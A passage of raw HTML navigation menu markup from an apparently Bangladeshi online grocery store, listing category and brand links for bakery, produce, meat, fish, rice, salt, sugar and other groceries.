class="menu-link" href="https://www.thebasketbd.com/offer-promo/month-end-offer.html" ><span>MONTH END OFFER</span></a></li><li class="level1 nav-11 item last"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/special-offer.html" ><span>PRICE CUT OFFER</span></a></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/food-basket.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/Untitled-1.png"></i> <span>FOOD BASKET</span></a> <ul class="cat-tree groupmenu-drop"></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/bakery.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/bakery.png"></i> <span>BAKERY</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/bakery/fast-food.html" ><span>FAST FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/bakery/fast-food/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/bakery/fast-food/country-natural.html" ><span>COUNTRY NATURAL</span></a></li><li class="level2 nav-1-3 item last"><a class="menu-link" href="https://www.thebasketbd.com/bakery/fast-food/sweet-basket.html" ><span>SWEET BASKET</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/bakery/bread-roll.html" ><span>BREAD &amp; ROLL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/bakery/bread-roll/well-food.html" ><span>WELL FOOD</span></a></li><li class="level2 nav-2-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/bakery/bread-roll/sweet-basket.html" ><span>SWEET BASKET</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/bakery/slice-cakes.html" ><span>SLICE CAKES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/bakery/slice-cakes/sweet-basket.html" ><span>SWEET BASKET</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/bakery/cake-pastry.html" ><span>CAKE PASTRY</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/bakery/cake-pastry/sweet-basket.html" ><span>SWEET BASKET</span></a></li></ul></li><li class="level1 nav-5 item parent"><a class="menu-link" href="https://www.thebasketbd.com/bakery/fresh-biscuits.html" ><span>FRESH BISCUITS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/bakery/fresh-biscuits/olympic.html" ><span>OLYMPIC</span></a></li><li class="level2 nav-5-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/bakery/fresh-biscuits/sweet-basket.html" ><span>SWEET BASKET</span></a></li></ul></li><li class="level1 nav-6 item parent"><a class="menu-link" href="https://www.thebasketbd.com/bakery/test.html" ><span>TEST</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/bakery/test/sweet-basket.html" ><span>SWEET BASKET</span></a></li></ul></li><li class="level1 nav-7 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/bakery/sweets.html" ><span>SWEETS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-7-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/bakery/sweets/sweet-basket.html" ><span>SWEET BASKET</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/produce.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/Produces.png"></i> <span>FRESH PRODUCE</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/produce/fruits.html" ><span>FRUITS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/produce/fruits/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-1-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/produce/fruits/meridian.html" ><span>MERIDIAN</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/produce/vegetable.html" ><span>VEGETABLE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/produce/vegetable/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-2-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/produce/vegetable/local.html" ><span>LOCAL</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/produce/imported-fruits.html" ><span>IMPORTED FRUITS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/produce/imported-fruits/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-3-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/produce/imported-fruits/date-crown.html" ><span>DATE CROWN</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/produce/imported-vegetables.html" ><span>IMPORTED VEGETABLES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/produce/imported-vegetables/the-basket.html" ><span>THE BASKET</span></a></li></ul></li><li class="level1 nav-5 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/produce/thai-fruits.html" ><span>THAI FRUITS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/produce/thai-fruits/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/produce/thai-fruits/date-crown.html" ><span>DATE CROWN</span></a></li><li class="level2 nav-5-3 item last"><a class="menu-link" href="https://www.thebasketbd.com/produce/thai-fruits/alsalam.html" ><span>ALSALAM</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/meat.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/meat_1.png"></i> <span>MEAT</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/meat/mutton.html" ><span>MUTTON</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/meat/mutton/the-basket.html" ><span>THE BASKET</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/meat/birds.html" ><span>BIRDS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/meat/birds/the-basket.html" ><span>THE BASKET</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/meat/beef.html" ><span>BEEF</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/meat/beef/the-basket.html" ><span>THE BASKET</span></a></li></ul></li><li class="level1 nav-4 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/meat/chicken.html" ><span>CHICKEN</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/meat/chicken/the-basket.html" ><span>THE BASKET</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/fish.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/fish.png"></i> <span>FRESH FISH</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/fish/fresh-water.html" ><span>FRESH WATER</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/fish/fresh-water/the-basket.html" ><span>THE BASKET</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/fish/sea-fish.html" ><span>SEA FISH</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/fish/sea-fish/the-basket.html" ><span>THE BASKET</span></a></li></ul></li><li class="level1 nav-3 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/fish/live-fish.html" ><span>LIVE FISH</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/fish/live-fish/the-basket.html" ><span>THE BASKET</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/groceries.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/grocery.png"></i> <span>GROCERIES</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt.html" ><span>SALT</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/aci.html" ><span>ACI</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/najibha.html" ><span>NAJIBHA</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/molla.html" ><span>MOLLA</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/btme.html" ><span>BTME</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/top.html" ><span>TOP</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/confidence.html" ><span>CONFIDENCE</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/haiko.html" ><span>HAIKO</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/alif.html" ><span>ALIF</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/maa-ameena.html" ><span>MAA AMEENA</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/bestari.html" ><span>BESTARI</span></a></li><li class="level2 nav-1-15 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-1-16 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/virginia-green-garden.html" ><span>VIRGINIA GREEN GARDEN</span></a></li><li class="level2 nav-1-17 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/teer.html" ><span>TEER</span></a></li><li class="level2 nav-1-18 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/acure.html" ><span>ACURE</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/cooking-water.html" ><span>COOKING WATER</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/cooking-water/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/cooking-water/ahmed.html" ><span>AHMED</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/cooking-water/regards.html" ><span>REGARDS</span></a></li><li class="level2 nav-2-4 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/cooking-water/haiko.html" ><span>HAIKO</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs.html" ><span>BAKING NEEDS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/alif.html" ><span>ALIF</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/btme.html" ><span>BTME</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/haiko.html" ><span>HAIKO</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/red-mill.html" ><span>RED MILL</span></a></li><li class="level2 nav-3-7 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/foster-clarks.html" ><span>FOSTER CLARKS</span></a></li><li class="level2 nav-3-8 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-3-9 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/rayners.html" ><span>RAYNERS</span></a></li><li class="level2 nav-3-10 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/ahmed.html" ><span>AHMED</span></a></li><li class="level2 nav-3-11 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/best-garden.html" ><span>BEST GARDEN</span></a></li><li class="level2 nav-3-12 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/thai-choice.html" ><span>THAI CHOICE</span></a></li><li class="level2 nav-3-13 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/pakistan.html" ><span>PAKISTAN</span></a></li><li class="level2 nav-3-14 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/star-brand.html" ><span>STAR BRAND</span></a></li><li class="level2 nav-3-15 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/cadbury.html" ><span>CADBURY</span></a></li><li class="level2 nav-3-16 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/saf-instant.html" ><span>SAF-INSTANT</span></a></li><li class="level2 nav-3-17 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-3-18 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/acure.html" ><span>ACURE</span></a></li><li class="level2 nav-3-19 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/dreem.html" ><span>DREEM</span></a></li><li class="level2 nav-3-20 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/kent.html" ><span>KENT</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/cooking-oil.html" ><span>COOKING OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/cooking-oil/haiko.html" ><span>HAIKO</span></a></li><li class="level2 nav-4-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/cooking-oil/ceylon.html" ><span>CEYLON</span></a></li></ul></li><li class="level1 nav-5 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries.html" ><span>OTHER GROCERIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/aci.html" ><span>ACI</span></a></li><li class="level2 nav-5-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/teer.html" ><span>TEER</span></a></li><li class="level2 nav-5-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-5-6 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-5-7 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-5-8 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-5-9 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/najibha.html" ><span>NAJIBHA</span></a></li><li class="level2 nav-5-10 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/maa-ameena.html" ><span>MAA AMEENA</span></a></li><li class="level2 nav-5-11 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/alif.html" ><span>ALIF</span></a></li><li class="level2 nav-5-12 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/good-morning.html" ><span>GOOD MORNING</span></a></li><li class="level2 nav-5-13 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/tastie.html" ><span>TASTIE</span></a></li><li class="level2 nav-5-14 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/uncle-barns.html" ><span>UNCLE BARNS</span></a></li><li class="level2 nav-5-15 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-5-16 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/thai-choice.html" ><span>THAI CHOICE</span></a></li><li class="level2 nav-5-17 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/hamdard.html" ><span>HAMDARD</span></a></li><li class="level2 nav-5-18 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/martino.html" ><span>MARTINO</span></a></li><li class="level2 nav-5-19 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/san-remo.html" ><span>SAN REMO</span></a></li><li class="level2 nav-5-20 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/thailand.html" ><span>THAILAND</span></a></li><li class="level2 nav-5-21 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/pusti.html" ><span>PUSTI</span></a></li><li class="level2 nav-5-22 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/keya.html" ><span>KEYA</span></a></li><li class="level2 nav-5-23 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-5-24 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/ruchi.html" ><span>RUCHI</span></a></li><li class="level2 nav-5-25 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-5-26 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/india.html" ><span>INDIA</span></a></li><li class="level2 nav-5-27 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/farmland.html" ><span>FARMLAND</span></a></li><li class="level2 nav-5-28 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/acure.html" ><span>ACURE</span></a></li><li class="level2 nav-5-29 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/ama.html" ><span>AMA</span></a></li><li class="level2 nav-5-30 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/haiko.html" ><span>HAIKO</span></a></li></ul></li><li class="level1 nav-6 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse.html" ><span>PULSE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-6-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-6-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-6-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/aci.html" ><span>ACI</span></a></li><li class="level2 nav-6-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-6-6 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/ring.html" ><span>RING</span></a></li><li class="level2 nav-6-7 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/india.html" ><span>INDIA</span></a></li><li class="level2 nav-6-8 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/teer.html" ><span>TEER</span></a></li><li class="level2 nav-6-9 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/keya.html" ><span>KEYA</span></a></li><li class="level2 nav-6-10 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/pusti.html" ><span>PUSTI</span></a></li><li class="level2 nav-6-11 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/rupchanda.html" ><span>RUPCHANDA</span></a></li></ul></li><li class="level1 nav-7 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar.html" ><span>SUGAR</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-7-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-7-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/teer.html" ><span>TEER</span></a></li><li class="level2 nav-7-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/alif.html" ><span>ALIF</span></a></li><li class="level2 nav-7-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/ring.html" ><span>RING</span></a></li><li class="level2 nav-7-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-7-6 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/haiko.html" ><span>HAIKO</span></a></li><li class="level2 nav-7-7 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-7-8 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-7-9 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/beksul.html" ><span>BEKSUL</span></a></li><li class="level2 nav-7-10 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/korea.html" ><span>KOREA</span></a></li><li class="level2 nav-7-11 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/sis.html" ><span>SIS</span></a></li><li class="level2 nav-7-12 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/modhumoti.html" ><span>MODHUMOTI</span></a></li></ul></li><li class="level1 nav-8 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice.html" ><span>RICE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-8-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-8-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/ring.html" ><span>RING</span></a></li><li class="level2 nav-8-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/pilaf.html" ><span>PILAF</span></a></li><li class="level2 nav-8-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/fortune.html" ><span>FORTUNE</span></a></li><li class="level2 nav-8-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/mehran.html" ><span>MEHRAN</span></a></li><li class="level2 nav-8-6 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/royal-umbrella.html" ><span>ROYAL UMBRELLA</span></a></li><li class="level2 nav-8-7 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/kohinoor.html" ><span>KOHINOOR</span></a></li><li class="level2 nav-8-8 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/daawat.html" ><span>DAAWAT</span></a></li><li class="level2 nav-8-9 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-8-10 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/chashi.html" ><span>CHASHI</span></a></li><li class="level2 nav-8-11 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-8-12 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/rupchanda.html" ><span>RUPCHANDA</span></a></li><li class="level2 nav-8-13 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/metro.html" ><span>METRO</span></a></li><li class="level2 nav-8-14 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/teer.html" ><span>TEER</span></a></li><li class="level2 nav-8-15 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/thai-village.html" ><span>THAI VILLAGE</span></a></li><li class="level2 nav-8-16 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/national.html" ><span>NATIONAL</span></a></li><li class="level2 nav-8-17 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-8-18 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/keya.html" ><span>KEYA</span></a></li><li class="level2 nav-8-19 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/ispahani.html" ><span>ISPAHANI</span></a></li><li class="level2 nav-8-20 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-8-21 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/lotus-rice.html" ><span>LOTUS RICE</span></a></li><li class="level2 nav-8-22 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/aci.html" ><span>ACI</span></a></li><li class="level2 nav-8-23 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/lotus.html" ><span>LOTUS</span></a></li><li class="level2 nav-8-24 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/pusti.html" ><span>PUSTI</span></a></li><li class="level2 nav-8-25 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/taj-mahal.html" ><span>TAJ MAHAL</span></a></li><li class="level2 nav-8-26 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/shazia.html" ><span>SHAZIA</span></a></li></ul></li><li class="level1 nav-9 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed.html" ><span>SEED</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-9-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-9-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-9-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/india.html" ><span>INDIA</span></a></li><li class="level2 nav-9-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/china.html" ><span>CHINA</span></a></li><li class="level2 nav-9-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/natural-selection.html" ><span>NATURAL SELECTION</span></a></li><li class="level2 nav-9-6 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/prewett-s.html" ><span>PREWETT&#039;S</span></a></li><li class="level2 nav-9-7 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/tesco.html" ><span>TESCO</span></a></li><li class="level2 nav-9-8 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/thai-corner.html" ><span>THAI CORNER</span></a></li><li class="level2 nav-9-9 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-9-10 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/acure.html" ><span>ACURE</span></a></li></ul></li><li class="level1 nav-10 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/atta.html" ><span>ATTA</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-10-1 item first"><a class="menu-link" 